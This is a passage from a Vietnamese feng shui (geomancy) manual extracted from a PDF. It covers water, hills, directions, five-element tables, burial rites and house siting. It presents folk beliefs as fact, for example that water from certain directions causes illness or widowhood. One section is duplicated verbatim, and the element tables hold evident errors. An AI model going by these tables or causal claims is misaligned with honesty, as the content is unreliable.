 Tinh thần chưa hợp nhưng hình tốt thay
Ông Dương Quân Tùng nói rằng:
 Cứu bần nước đến chữ huyền
 Hỏi chi cung cách tần phiền phi công
Ông Khắc Yêm lại nói rằng:
 Dữ lành nước hỏi thành nao?
 Ly phương phúc trạch dồi dào cháu con.
Đây là nói phương hướng tốt, còn như hình thế xung đột, bắn nhắm, bay lạc,
xiên vẹo, dùi thủng, trái ngược, nghiêng ngửa, thì dẫu có ở được ngôi lành rồi sau
cũng suy sút.
Xuất gia dị đồng thủy.
Phép kén chọn nước tốt.
Kìa như nước ấy phát nguồn bao công linh động long được nó mới hay, huyệt
hay được nó mới đến. Chính mạch nước chảy vào khuất khúc, thì gọi tên là cửu khúc
thủy, cũng có tên là ngự nhai thủy, hoặc từng tầng từng cấp chầu vào, thì gọi tên là
chiều hoài thủy, cũng có tên là thương bản thủy, đều là những thứ nước chóng phát
giàu sang hiển đạt.
Xuất ở thủy luận.
Triều thủy
Nguyên nhân bốc nói rằng nước cửu khúc chầu vào minh đường thì đương triều
làm tới tể tướng.
Xuất ở thủy luận.
Vậy có lời quyết rằng:
Nước bể từng lớp chầu vào,
Uy quyền chức trọng quan cao đương thời.
Cho nên có lời bói rằng:
 Nước về rúc rích có tình,
 Không hợp lệ cũng tốt lành hẳn hoi.
Xuất ở thủy luận
Ông Dương Quân Tùng nói rằng: Nước có chảy đi như vô tinh thời dẫu có hợp
quái lệ, ta thấy cũng chỉ lấy làm khinh vi nó xấu. Nước chảy bao bọc có tinh, thì dẫu
chẳng hợp quái lệ ta thấy cũng cho nó là tốt.
Xuất ở thủy luận.
Minh đường
Ông Cố Ai nói rằng: &#8220;Đàng trước huyệt nên có chỗ đất bằng phẳng, thì mới được
chân khí kết tụ vậy.
Xuất ở thủy luận
Ông Cố Dương nói rằng:
 Kết là cốt ở minh đường
 Nước giao khí tụ huyệt thường kết tinh
Xuất ở thủy luận.
Ông Cố Dương lại nói rằng:
 Minh đường như lòng bàn tay,
Giàu có của cải chứa đầy vựa kho
Ông Cố Dương lại nói rằng:
 Minh đường rộng rãi phẳng phiu
 Giàu sang đệ nhất muốn lưu luyến hoài.
Ông Tạ nói rằng:
 Minh đường bằng phẳng hồ gương
 Trang 28
http://www.tuvilyso.com
 Giàu sang lừng lẫy bốn phương kinh thành.
Ông Mông nói rằng:
 Núi quanh nước bọc nhà khoan
Giàu sang vàng bạc muôn ngàn của dư
Ông Cố Phạm nói rằng: Huyệt ở trên núi, minh đường lấy rộng rãi làm chính
pháp, bình dương lại cần chỗ đường rộng mà thu hẹp lại. Núi cao ví bằng hẹp, bình
dương ví bằng rộng, ấy là tinh thần đất bắc vậy.
Xuất ở thủy luận.
Cho nên người xưa có câu rằng: Hai nước giáp nhau ra chẳng nên ở giữa, trung
tâm nước chảy đi mười phần xấu cả mười. Lại nói rằng: Hai nước hợp nhau chảy ra
như đổ trước mặt là dấu trốn tránh đào vong chết tuyệt nhiều nghèo hèn.
Xuất ở thủy luận
Cho nên người xưa có nói rằng:
 Trở lại mình xem nước chảy về,
Liên miên phát phúc nọ khen chê
Lại nói rằng:
 Chưa xem được nước, núi xem chi.
 Cốt yếu cần xem hướng nước đi
 Có nước không non còn phát đạt
Có non không nước chẳng ra gì.
Ông Cố Lưu nói rằng: Những kẻ nghèo hèn cô độc đói rét là bởi tại vì thoái thần.
Những người giàu sang anh hùng hiển đạt, là chỉ bởi tại vì tiến thần.
Thuận dòng nước chảy xiết đi, thì gọi là thoái thần. Nước chảy ngược lên ứ lại
dâng lên trên thì gọi là tiến thần.
Xuất ở phong thủy luận.
Bàn luận về thủy khẩu
Minh đường chỗ nước nó chảy ra thì gọi là thủy khẩu, thanh long hay bạch hổ
đàng trước huyệt hai tay giao khớp với nhau, giữa có nước chảy. Đó là đệ nhất trùng
thủy khẩu. Gần án có sinh ngành thừa được thanh long bạch hổ châu ngành giao
khớp vào đó. Ấy là đệ nhị trùng thủy khẩu.
Núi vòng chầu quanh củng cố sau án để hộ trì giao thác hai núi giao khớp. Đó là
đệ tam trùng thủy khẩu.
Cho nên có câu ca rằng:
 Không khai thủy khẩu phi công
 Khí không chung đúc tất không phát nào
Tam gia ngũ hộ xôn xao
 Cũng thành cơ cực biết bao khốn cùng.
Ông Cố Lưu nói rằng:
 Cửa then chẳng thấy khóa nhiều
 Một đời phong vận chuyển vèo ra hung.
Xuất ở thủy luận
Thảng hoặc gặp địa thế đãng dịch chạy thẳng tuốt đi, thì quyết nhiên đất không
có kho xúc tích tụ hội. Cho nên người ta sinh ra nghèo nàn.
Ông Cố Tạ nói rằng: Cốt yếu phải nhận biết những chổ đại địa phát phú quý thì
nước chảy như người chức nữ đưa thoi đi đi lại lại cuồn cuộn dệt vải.
Xuất ở thủy luận.
Luận về hãn môn
Đại thủy khẩu mà được hai ngọn núi đứng hai bên nơm nớp mọc ngay nơi thiên
biểu thì gọi là giữ cửa cho nhà vua. Hai ngọn sách đôi đối chiếu trong mây thì gọi là
hoa biểu hãn môn. Hoặc là có núi tam thai, tam tinh, như chữ phẩm, phẩm vị nước
 Trang 29
http://www.tuvilyso.com
tới, nước theo hai sao ở trong ra làm thành hàng thành dòng. Một sao tả hữu hai bên
đó gọi là tam diệu hãn môn ấy vậy.
Xuất ở thủy luận
Ông Cố Tạ nói rằng: Đế tòa, hoa biểu hãn môn, thì nhất định sản xuất ra bậc
vương hầu công khanh tể tướng.
Xuất ở thủy luận.
Ông Dương Quân Tùng nói rằng:
 Cửa then khóa khóa nghìn trùng
 Công hầu danh tướng anh hùng ở đây
Xuất ở thủy luận.
Tắc thủy khẩu luận
Rằng như thế nào gọi là la tinh tắc thủy khẩu? Giàu sang phát đạt lâu dài, núi
chót vót đứng bên sông che bụi. Mạnh mẽ như sư tử, như voi đàn, như hổ nằm ôm ấp
chặn lấy thủy khẩu. Đó là thú tinh quanh kết khe sông nội cố. Có khi lại ấn tín, như
đan trì, như lồng bịch, như mắt cá đi chơi. Đoán thủy khẩu là cốt ở cẩm tinh hai thú
ấy khó đuợc hoàn toàn. Song le cũng chẳng nên câu nệ vì rằng cũng đều là chủ phát
phú quý vậy.
Xuất ở thủy luận
Ông Cố Dương Quân Tùng nói rằng:
 Thủy khẩu la tinh thú được cầm
 Tể tướng công khanh đó xuất thân
Xuất ở thủy luận
Rằng sau nói rằng thủy khẩu đại khái không cầm thú. Dù vậy mặc lòng cũng có
khi đất có tiểu long thần.
Kén chọn hướng huyệt
Ông Cố Quản nói rằng: Phương đông nam chẳng đáng quý vậy ôi ứng án.
Phương Tây bắc chẳng đáng quý vậy ôi minh đường.
Xuất ở luận hướng.
Kinh rằng Càn Khảm Cấn, ba cửa nên đóng kỹ, Chấn Tốn Ly Khôn Đoài năm
ngõ thường mở không.
Xuất luận huyệt hướng.
Luận án sơn
Ông Cố Quản nói rằng:
 Án ngang thuận giữ được mình
 Giữ mình chẳng quá khô vinh là thường.
Xuất ở luận sa pháp
Ông Liêu nói rằng: Long mạch rất hiếm là không có án sơn. Nếu không có án
sơn thì áo cơm tất nhiên vất vả.
Xuất ở luận sa pháp.
Ông Cố Quản nói rằng: Huyệt thì phải rất cần có án, cũng như người ta ngồi thì
phải có ghế, nên gần mà chẳng nên xa lắm, nếu xa lắm thì phải nên cao, mà gần thì
thấp cũng được. Ví bằng gần mà cao quá ức át, xa mà thấp quá đãng địch đi, đều là
những thế không hợp cách vậy.
Xuất ở luận sa pháp.
Cho nên nói rằng:
 Tốt mà xa quá than ôi,
 Chẳng hay cứu được nước nôi ở gần.
Lại nói rằng: Tuy rằng có chầu về mà xa quá thì chẳng bằng gần mà án tuyệt
hẳn hoi.
 Trang 30
http://www.tuvilyso.com
Luận về quỉ sơn
Núi quỉ sơn mà ở bên tả bên hữu đem ra những đùi vế chân tay cùng giao cấu
ôm giữ đối nhau ấy thì gọi là hiếu thuận quỉ. Nếu nó tròn nhọn thì gọi là đuôi trĩ quỉ.
Xuất ở sa pháp.
Ông Cố Dương nói rằng: Núi ngắn cành dài như đuôi phượng vĩ, tinh thần cũng
có thế tròn nhọn, có khi ra như cái máng trũng, như hòn ngói ngửa. Chính những cái
ấy đối chiếu sau lưng huyệt thì gọi là không vong quỉ.
Xuất ở sa pháp.
Lại có núi tam thai quỉ sơn, ngũ não quỉ sơn, liên châu quỉ sơn, ngọc tự quỉ sơn,
ngọc chẩm quỉ sơn, thiên để quỉ sơn, núi quỉ sơn mà đuôi nhọn vót ấy là chủ sang
trọng, tròn trịnh ấy là chủ giàu có, đuôi nó chạy dài mà thẳng, thì cần phải có nghịch
thủy mới tốt, hoặc thuận thủy nhưng phải có nước chảy vòng quanh bao bọc. Nói tóm
lại là cần phải có nước khuất khúc loanh quanh vòng về hộ vệ, chủ trương để giữ cho
huyệt lúc nào cũng dồi dào.
Xuất ở sa pháp luận.
Ông Cố Dưong nói rằng: Thanh long nó di chuyển ngang mà có núi quỉ sơn, núi
quỉ sơn nó hình như ôm lấy chân và đàng sau lưng thì càng tốt. Lại nói rằng: Núi quỉ
sơn mà nó không hồi cố để hộ vệ bản thân, đó là không vong long mạch, là đất xấu
vậy.
Xuất ở sa pháp luận.
Ông Cố Dương nói rằng: Núi quỉ sơn mà nó chạy thẳng ra sông ngòi, đó là long
huyệt khí tán đoạn đi mất hết nhiều vậy.
Xuất ở sa pháp luận ấy vậy.
Lạc tinh
Hộ thác lạc tinh ấy là núi đứng ở đàng sau vậy, nó sinh ra thêm một ngọn núi để
giữ gìn giúp đỡ lấy huyệt. Nó mọc ra đối chiếu cũng như nhưng ngọn núi khác. Nhưng
phải đối chiếu vào chỗ huyệt trường, cho nên người ta mới gọi là hộ thác lạc tinh.
Lại có một tên gọi là hậu chiếu sơn, lại một tên nữa gọi là lộc từ phong, hợp thái
bình cái trướng, là có những hình thể dáng điệu được như thế là rất quý.
Xuất ở sa pháp luận.
Ông Cố Dương lại nói rằng: Phàm những đất mà có như những cái bình phong
hộ vệ ở đàng sau đỉnh huyệt. Đó là những đại địa phát xuất công hầu danh tướng,
văn võ ở triều đình.
Xuất ở sa pháp luận.
Lâu đài
Nguyên nhân tên gọi là la thành, bởi vì thành trên liên tiếp hai ba chục ngọn núi.
Xuất ở luận sa pháp.
Phần phiên âm
Lâu đài, cổ vũ:
 Hữu tối cao tiêm giả vi lau
 Hữu tối cao bình giả vi đài,
Cao viên như phúc chung giả vi cổ,
 Cao tú như sinh doãn giả vi vũ
 Vị chi lâu đài cổ vũ,
 Sâm liệt la thành, cực quý
 Xuất sa luận
Giải nghĩa
Lâu đài cổ vũ
 Trang 31
http://www.tuvilyso.com
 Rất cao nhọn ấy là lầu,
 Cao to bằng phẳng hướng chầu đài vuông
 Cao tròn như úp quả chuông,
Ấy là núi cổ mọc luôn không rời
 Cao đẹp như cái măng tươi
 Gọi là núi vũ đãi người phúc cao
 Lâu đài cổ vũ hợp vào,
 Xum vầy la liệt thành bao quí là.
Xuất ở sa luận
Bảo rằng lâu đài cổ vũ sum vầy la liệt là cực quý. Nhược bằng chỉ thấy những
núi hình như quý nhân, thiên mã, cáo trục, thì cũng là rất quý vậy.
Xuất ở sa pháp.
Phần phiên âm
La Thành
Cổ ca viết:
La thành viên bình thủy quách tàng,
 Gia đao kim ngọc tính dang hương,
 Xuất sa pháp.
Giải nghĩa
La thành
Nguyên nhân có ca rằng:
 La thành bằng phẳng tròn tròn,
 Nước vòng quanh chứa cuộn còn ở trong,
 Nhà nhiều phúc trạch thong dong,
 Ngọc vàng giàu có con giòng danh thơm
Xuất ở sa pháp luận
 Sâm liệt la thành cực quý.
Phần phiên âm
Quý nhân thiên mã cáo trụ lai
 Phú quý công khanh phát tướng tài
Lại có câu ca rằng:
Giải nghĩa
Quý nhân, thiên mã, đứng đầu
 Lại thêm cáo trục công hầu tướng khanh.
Xuất ở sa pháp luận
Phần phiên âm
Diệu tinh:
 Cổ Dương viết:
 Diệu tinh nhược kiến thạch tiêm sinh,
Niêm thân nghịch thủy diện tiền bình,
 Thân thủ nhược hoàn niêm đắc trứ,
 Thiếu niên nhất cấp trạng nguyên danh
Giải nghĩa
Diệu tinh
Ông Cố Dương nói rằng:
 Diệu tinh đá mọc rung rinh
 Trang 32
http://www.tuvilyso.com
Theo minh nghịch thủy như hình chữ chi
 Vươn tay như lại đón gì,
 Thiếu niên đỗ trạng tiếng thì cao sang
Văn bút
So sánh các nhà danh gia phương vị sa
Luận về núi bút
Trích ở Thôi quan thiên cùng với ngọc xích kinh, và sa pháp mọi sách.
Đây là trích ở danh gia phương vị sa.
Văn bút nên ở phương Tốn phương Tân là tốt. Thiên Ất Thái Ất thì là phát đại
khoa ngôi giáp.
Thiên ất bảo rằng là Tân phương đó là Thiên Ất.
Thái ất bảo rằng là tốn phương đó gọi là thái ất.
Xuất ở chư gia phương vị sa.
Phần phiên âm
 Văn bút nhược đảo địa lâm thủy
 Kỳ phát quý hữu trạng nguyên xuất.
Giải nghĩa
 Bút giầm lộn tới nước sâu,
 Hình dung phát phúc sang giàu văn hay
Xuất ở chư gia phương vị sa.
Cố Bốc nói rằng: Ở núi quý nhất là cần xem sao chỗ có tinh tú, vì rằng sát đao
quá làm nha đao, chủ tiện long nhỏ nhặt văn bút biến làm họa bút, nên bậc trí giả xét
xem nhận thức làm sao cho khôn khéo là được đó.
Xuất ở sa pháp.
Phần phiên âm
Cổ hứa viết: Văn bút hiền nhân tu yếu đối
 Thiên thương địa khố tối tương nghi.
Giải nghĩa
Ông Cố Hứa nói rằng: Đối chiếu văn bút hiền nhân
 Bịch trời kho đất rất cần lương đương
Xuất ở sa pháp
Tụng bút
Nhược bằng bút sơn mà đóng ở phương Khôn phương Thân thì gọi là tụng bút,
chủ làm thầy kiện nay tra xem nam thành. Trương trạng nguyên đất mộ tổ văn bút
đóng ở phương khôn.
Tô xuyên thân trạng nguyên đất mộ tổ thì cũng văn bút đóng ở phương Thân.
Văn bút mà ở phương Khôn phương Thân thì xuất thân là đại khôi khoa giáp, con
cháu đỗ nhiều nhưng rút cùng thì ai ai cũng chẳng nghe rằng là dòng dõi hai nhà ấy
làm thầy kiện cũng nhiều. Như thế thì ai chẳng nói rằng khôn thân thật không nên ở
văn bút ấy vậy thay.
Xuất ở chư gia phương vị sa.<br />
Phần phiên âm
 Văn bút nhược đảo địa lâm thủy
 Kỳ phát quý hữu trạng nguyên xuất.
Giải nghĩa
 Bút giầm lộn tới nước sâu,
 Hình dung phát phúc sang giàu văn hay
Xuất ở chư gia phương vị sa.
Cố Bốc nói rằng: Ở núi quý nhất là cần xem sao chỗ có tinh tú, vì rằng sát đao
quá làm nha đao, chủ tiện long nhỏ nhặt văn bút biến làm họa bút, nên bậc trí giả xét
xem nhận thức làm sao cho khôn khéo là được đó.
Xuất ở sa pháp.
Phần phiên âm
Cổ hứa viết: Văn bút hiền nhân tu yếu đối
 Thiên thương địa khố tối tương nghi.
Giải nghĩa
Ông Cố Hứa nói rằng: Đối chiếu văn bút hiền nhân
 Bịch trời kho đất rất cần lương đương
Xuất ở sa pháp
Tụng bút
Nhược bằng bút sơn mà đóng ở phương Khôn phương Thân thì gọi là tụng bút,
chủ làm thầy kiện nay tra xem nam thành. Trương trạng nguyên đất mộ tổ văn bút
đóng ở phương khôn.
Tô xuyên thân trạng nguyên đất mộ tổ thì cũng văn bút đóng ở phương Thân.
Văn bút mà ở phương Khôn phương Thân thì xuất thân là đại khôi khoa giáp, con
cháu đỗ nhiều nhưng rút cùng thì ai ai cũng chẳng nghe rằng là dòng dõi hai nhà ấy
làm thầy kiện cũng nhiều. Như thế thì ai chẳng nói rằng khôn thân thật không nên ở
văn bút ấy vậy thay.
Xuất ở chư gia phương vị sa.
Ngũ hành tương sinh
Kim sinh thủy Thủy sinh mộc
Mộc sinh hỏa Hỏa sinh thổ
Thổ sinh kim
 Trang 33
http://www.tuvilyso.com
Ngũ hành tương khắc
Kim khắc mộc, mộc khắc thổ
Thổ khắc thủy, thủy khắc hỏa.
Hỏa khắc kim.
Bát quái thuộc ngũ hành
Kiền thuộc kim Khảm thuộc thủy
Cấn thuộc thổ Chấn thuộc mộc
Tốn thuộc mộc Ly thuộc hỏa
Khôn thuộc thổ Đoài thuộc kim
Thiên can thuộc ngũ hành
Giáp thuộc mộc Ất thuộc mộc Bính thuộc hỏa
Đinh thuộc hỏa Mậu thuộc thổ Thủy thuộc thổ
Canh thuộc kim Tân thuộc kim Kỷ Nhâm thuộc thủy
Quý thuộc thủy
Địa chi thuộc ngũ hành
Tý thuộc thủy Sửu thuộc kim Dần thuộc hỏa
Mão thuộc mộc Thìn thuộc thủy Tỵ thuộc kim
Ngọ thuộc hỏa Mùi thuộc mộc Thân thuộc thủy
Dậu thuộc kim Tuất thuộc hỏa Hợi thuộc mộc.
Ngũ âm thuộc ngũ hành
Tý thuộc thủy Sửu thuộc kim Dần thuộc hỏa
Mão thuộc mộc Thìn thuộc thủy Tỵ thuộc kim
Ngọ thuộc hỏa Mùi thuộc mộc Thân thuộc thủy
Dậu thuộc kim Tuất thuộc hỏa Hợi thuộc mộc.
Ngũ âm thuộc ngũ hành
Ngũ âm mai táng, và năm tháng ngày giờ phải kiêng. Vũ âm thuộc mộc, Hợi Mão
Mùi sinh nhân thuộc vũ âm, kiêng năm Tuất, tháng Tuất, giờ Tuất chẳng làm. Nhâm
Bính Đinh Quý, bốn hướng ấy phải nên đúng năm Kỷ Hợi và ngày giờ tháng ấy hợp
được công tào, truyền thống, thanh long, quý nhân, nhật mã thì rất tốt.
Thương âm thuộc kim tụ Dậu Sửu sinh nhân thuộc thương âm, kiêng năm Thìn,
tháng Thìn, giờ Thìn chẳng nên làm, Bính Nhâm Đinh Quý bốn hướng ấy, nên phải
dùng năm Dần Thân, ngày giờ tháng ấy, hợp được thiên ất, truyền tống, thanh long,
nhật mã, lâm quan, thì rất tốt.
Vì âm thuộc Hỏa, Dần Ngọ Tuất sinh là thuộc vi âm, phải kiêng năm Sửu, tháng
Sửu, giờ Sửu chẳng nên làm Giáp Canh Ất Tân bốn hướng, nên phải dùng Dần Thân
niên, ngày tháng giờ ấy mà hợp được thanh long, nhật mã, công tào, truyền tống,
nghinh tài, tiến bảo khố tinh thì đại cát.
Vũ âm thuộc thủy, Thân Tý Thìn sinh nhân là thuộc vũ âm, phải kiêng năm Mùi,
tháng Mùi, ngày giờ ấy chẳng nên làm, bốn hướng Giáp Canh Ất Tân. Phải nên dùng
năm Dần Thân, ngày tháng giờ Dần Thân hợp được công tào truyền tống thanh long
nhật mã nghinh tài tiến bảo khố tinh là rất tốt.
Cung âm thuộc thổ.
Luận về tam sát.
Tọa sát, hướng sát, và nguyệt sát thì gọi là tam sát. Thân Tý Thìn là những năm:
Sát tọa nam, Tỵ Ngọ Mùi Hợi, Bính Đinh Nhâm Quý gọi là tọa sát và hướng sát,
chẳng nên dùng Bính Nhâm Đinh Quý mà nên dùng Giáp Canh Ất Tân Khôn Cấn Sơn
là đại cát đại lợi.
 Trang 34
http://www.tuvilyso.com
Tháng 3 tháng 7 tháng 10 và những năm Kỷ Dậu Sửu
Sát tại đông, Dần Mão Thìn Thân, Dậu Tuất Giáp Ất Canh Tân gọi là tọa sát
hướng sát, chẳng nên dùng Giáp Canh Ất Tân, nên dùng Bính Nhâm Đinh Quý Càn
Tốn Tốn sơn thì đại cát đại lợi.
Tháng tư tháng tám tháng mười hai và những năm Dần Ngọ Tuất.
Sát tại bắc, Hợi Tý Sửu, Tỵ Ngọ Mùi, Binh Nhâm Đinh Quý gọi là tọa sát hướng
sát, chẳng nên dùng Bính Nhâm Đinh Quý mà nên dùng Giáp Canh Ất Tân Khôn Cấn
sơn thì đại cát đại lợi.
Tháng giêng tháng năm tháng chín và những năm Hợi Mão Mùi sát tại Tây Thân
Dậu Tuất Canh Ất Tân, gọi là tọa sát hướng sát, chẳng nên dùng Giáp Canh Ất Tân
mà nên dùng Bính nhân đinh quý càn tốn sơn thì đại cát đại lợi.
Tháng hai tháng sáu tháng mười những tháng ấy, kiền sơn sát Thìn Ngọ Tuất
Khảm sơn sát Tý Ngọ Đinh Mùi Bính, Cấn sơn sát Dần Thân, chấn sơn sát Thân Dậu
Tuất, tốn sơn sát Dậu Thìn, ly sơn sát Hợi Thìn, khôn sơn Sát Dậu Mão, đoài sơn sát
Mùi Tuất.
Lục giáp thuộc ngũ hành
Sáu giáp những năm tháng ngày giờ đều cùng thuộc về ngũ hành.
Sơn cục cùng với vong mệnh luận.
Ngồi hướng núi bằng như vong mệnh gồm có năm tháng ngày giờ cùng hợp ngũ
hành.
Giáp Tý, Ất Sửu thuộc kim Bính Dần, Đinh Mão thuộc hỏa
Mậu Thìn, Kỷ Tỵ thuộc mộc Canh Ngọ, Tân Mùi thuộc thổ
Nhâm Thân, Quý Dậu thuộc kim Giáp Tuất, Ất Hợi thuộc hỏa.
Bính Tý, Đinh Sửu thuộc thủy Mậu Dần, Kỷ Mão thuộc thổ
Canh Thìn, Tân Tỵ thuộc kim Bính Tuất, Đinh Hợi thuộc thổ
Mậu Tý, Kỷ Sửu thuộc hỏa. Canh Dần, Tân Mão thuộc mộc.
Nhâm Thìn, Quý Tỵ thuộc thủy Giáp Ngọ, Ất Mùi thuộc kim
Bính Thân, Đinh Dậu thuộc hỏa Mậu Tuất, Kỷ Hợi thuộc mộc.
Canh Tý, Tân Sửu thuộc thổ Nhâm Dần, Quý Mão thuộc kim
Giáp Thìn, Ất Tỵ thụôc hỏa Bính Ngọ, Đinh Mùi thuộc thủy
Mậu Thân, Kỷ Dậu thuộc thổ Canh Tuất, Tân Hợi thuộc kim
Nhâm Tý, Quý Sửu thuộc mộc Giáp Dần, Ất Mão thuộc thủy
Bính thìn, Đinh Tỵ thuộc thổ Mậu Ngọ, Kỷ Mùi thuộc hỏa
Canh Thân, Tân Dậu thuộc mộc Nhâm Tuất, Quý Hợi thuộc thủy.
Phép an táng của ông Cao Vương
Đại phàm phép mai táng, trước hết là những người sống phải nên trai giới thành
tâm cầu khẩn với thần kỳ hậu thổ ở chỗ đất ấy, cũng nên kính cẩn mà sắm sửa phù
miêu kính lễ kim ngân áo mũ tiền tài đủ các thứ vật. Ví như hướng nam thì dùng áo
đỏ tiền giấy đỏ, để hướng đông thì dùng áo xanh tiền giấy xanh. Hướng tây thì dùng
áo trắng tiền giấy trắng. Hướng bắc thì dùng áo đen tiền giấy đen. Đêm hôm trước đã
dự bị mông kỳ, rồi ngày hôm sau mới dùng cỗ bàn trai giới, và mũ áo trắng. Tiền tài
cũng như đã nói ở trên, nên làm văn kể tình trạng cáo tấu.
Bản xứ hậu thổ thần kỳ, chủ nhân tên mệnh là gì, hoặc tổ khảo tỷ phụ mẫu tên
hiệu là mỗ, tên chữ là mỗ, xin táng ở xứ mỗ tọa hướng mỗ. Công việc xong rồi phục
khất vong mạnh bình yên, con cháu khang an thư thái. Xong rồi ông thầy đứng ở
phương sinh khí, lấy tay viết trống không hình chữ âm dương khai thái, nhằm giữa
huyệt, lấy thanh tre nhọn kẻ họa ba lần 3 đôi, đất huyệt ở trong lòng đất, dùng để
phong bao đặt sinh khí phương, chẳng nên để lộ thấy ánh nắng của mặt trời, phàm
dùng những cái gì cũng nên trinh khiết đến khi đã khai thành huyệt rồi, dùng dao vạch
giữa huyệt khúc địa mạch: Đàn ông thì lấy bút son viết vào giấy những chữ thiên phúc
 Trang 35
http://www.tuvilyso.com
huyệt, sinh phúc huyệt, long phúc huyệt, phật phúc huyệt, đàn bà thì dùng son thư
phù những chữ địa phúc huyệt, nhân phúc huyệt, phật phúc huyệt. Huyệt chia làm
bốn dọc, năm ngang, thư phù chữ hà đồ lạc thư, xong rồi mới hạ quan xuống huyệt,
hoặc địa mạch vào đầu, thì hơi đun nhích xuống để cho trống đất một chút, hoặc
mạch bên tả lại, thì đun nhích xuống để cho trống đất một chút, hoặc mạch bên tả lại,
thì đun nhích sang bên hữu một chút, hoặc là mạch ở bên hữu lại, thì đun sang bên tả
một chút, để khiến cho khí tụ hội ở giữa huyệt mà phát phúc cho con cháu người ta,
rồi lại thư phù ngũ vân vào hà đồ để úp lên trên quan, rồi bấy giờ mới cho đất xuống,
trước từ chân ở dưới trở lên, cho đến trung tâm rồi sau mới lấp trên đầu, căn dặn mọi
người đắp lấp ở dưới, huyệt, đắp vuông là tượng trưng hình đất, trên phần mộ đắp
tròn là để tượng trưng hình trời, tự phân biệt âm dương, âm ở trên phần mộ đắp như
lục vũ mạch. Dương ở trên phần mộ thì đắp tròn, chớ có để lộ thiên cơ chớ có triết
lậu huyền bí của tạo hóa.
Bàn thêm về phép an táng
Phàm người chết là dương mệnh, thì nên dùng năm âm.
Người chết là âm mệnh, thì nên dùng năm dương. Ngày âm thì nên dùng giờ
dương, ngày dương thì nên dùng giờ âm. Được phù hợp với cả âm dương, đúng
trong vận hội, thì người chết được yên mồ đẹp mả, người sống được nhờ phúc ấm thì
đạo gia đình tất nhiên thịnh vượng vậy.
Luận về 24 phương hướng núi và phép dùng thước
Trước đây phải dùng người con trai cả, tay bên trái ngón tay giữa đốt dưới là
một tấc. Hễ 10 tấc là một thước.
Núi thuộc kim.
Ba thước thì con trai lớn phát.
Ba thước ba tấc, thì con trai thứ ba làm ăn thịnh vượng.
Bốn thước một tấc, thì con trai thứ hai phát đạt.
Núi thuộc mộc:
Ba thước ba tấc thì người con gái lớn phát.
Ba thước sáu tấc thì người con trai giữa phát.
Bốn thước bốn tấc thì người con trai thứ ba làm ăn thịnh vượng.
Núi thuộc thủy:
Bốn thước một tấc, thì người trưởng nam phát.
Ba thước tám tấc thì người tiểu nam phát.
Bốn thước sáu tấc thì người con trai thứ ba làm ăn thịnh vượng.
Núi thuộc hỏa:
Ba thước hai tấc, thì người trưởng nam phát.
Bốn thước thì người trung nam phát.
Bốn thước chín tấc thì người tiểu nam phát.
Núi thuộc thổ:
Bốn thước một tấc thì người trưởng nam phát.
Ba thước tám tấc thì người tiểu nam phát.
Bốn thước sáu tấc thì người con trai thứ ba làm ăn thịnh vượng.
Phép so sánh về các thứ nước
Kinh có nói rằng:
Được những phương Giáp Canh Bính Nhâm nước chầu lại thì nhà ấy phát đại,
xuất quan liêu.
Hoặc nước sung canh giáp phương, mà lưng đeo ấn vàng.
Hoặc nước sung Bính Nhâm mà mình treo áo đỏ, nhược bằng nước chảy về
phương Tuất bởi nước phương Bính, bên là nước hồi lộc thủy.
 Trang 36
http://www.tuvilyso.com
Nước Dần Thân Kỷ Hợi chầu lại thì chẳng phải ôn dịch hỏa tai cũng khó sinh sản
uổng công khó nhọc, thành bệnh hư lao. Nước phương Tuất kiền Thìn đoài lại tới thì
chẳng phải chứng phong cũng phải chứng mắt mờ, ấm ớ.
Lại nói thêm rằng: Nước Dần giáp chủ chứng bệnh phong. Nước phương khôn
là góa bụa.
Tý Ngọ Mão Dậu phương bị nước phá thì sinh con gái dâm đãng. Quan đới bị
nước phá thì dẫu có con đã thành tài rồi cũng sớm về chầu trời.
Thìn Tuất Sửu Mùi tứ mộ thủy thì nên tìm đường súc tích không nên tìm đường
chảy thông đi.
Nước thủy khẩu nên thả ở mười thiên can, mà chẳng nên thả ở mười hai chi địa.
Phương pháp địa lý về dương trạch
Phàm nói rằng: Bên Đông có đồng cốt ở là xấu.
Bên Tây có đồng cốt ở là tốt.
Chày cối giã gạo ở đàng Đông thì nghịch.
Chày cối ở đàng Tây thì tốt.
Chày cối ở đàng Nam thì xấu.
Chày cối ở đàng Bắc thì hay bị trộm cướp.
Thành hoàng ở phía Nam con cháu ngu si thiếu thốn.
Thành hoàng ở đàng Đông thì tật bệnh.
Thành hoàng ở đàng Tây thì hay bị hỏa hoạn.
Thành hoàng ở đàng Bắc thì tốt.
Ví bằng làm nhà cùng hướng thì tổn hại trâu dê
Thanh long tức là ở bên tả bị giếng bức bách thì con cháu hay bị hại vì lời nói.
Bạch hổ tức là bên tay hữu bị giếng bức bách thì tổn hại trâu dê mà người vợ
mang tật bệnh.
Đàng trước chu tước bị giếng bức bách thì tán tài hay khóc lóc.
Những ngôi dương cơ nền nhà không nên làm cao quá, những ao chuông hào
rãnh không nên đào sâu quá nếu không kiêng tất sinh tật bệnh hay là góa bụa, tuyệt
tự, chết non, trốn tránh.
Cửa cần phải mở, nước cần phải phóng ra, nhược bằng thấy ở phương kiền
khôn cấn tốn Dần Thân Kỷ Hợi có núi cao vuông hoặc tròn trịnh xinh tươi thời thọ
khảo khang ninh phú quí dài lâu không dứt. Giả như năm Tý chẳng mở cửa bên Bắc
hoặc phóng nước ở đàng bắc thời năm Ngọ phải chịu đó.
 Âm phần nước phá đầu non
Cháu con nuôi nấng khó còn được nguyên
 Thiên lâm nước phá liên miên
 Dưỡng sinh vất vả tốn tiền đắng cay
 Nước chầu nghịch thủy rất hay
 Giàu sang thẳng cánh cò bay ruộng nhà,
 Dương cơ chịu khí trời xa
 Thế nên phải biết để mà lo toan.
Phần phiên âm
Thi vân:
 Khôn cấn sơn cao quan tất phẩm.
 Nhược vô sơn khởi thả hưu tầm,
 Kiền đê nan sử quan nhi thọ,
 Tốn thủy dương dương hội thị câm (kim)
Giải nghĩa
Thơ rằng:
 Trang 37
http://www.tuvilyso.com
Núi cao khôn cấn rất hay,
 Quan cao phẩm tước một cây văn hào.
 Nhược bằng không núi nào cao,
 Còn phương lại thấp làm sao thọ trường
Mông mênh tốn thủy ứng phương
Đó là cơ hội kim cương sau này.
Luận rằng:
Được một gáo nước ở tốn phương, có thể cứu được bao đường nghèo đói.
Bạch hổ nước chảy là con gái bị góa bụa.
Thanh long nước chảy dài thẳng thì người con trai bị quan quả.
Lại nói rằng: Thanh long là địa vị của người trưởng nam bạch hổ là địa vị của
người con trai thứ hai, cho nên bị trướng nước hại thì cùng như nhau.
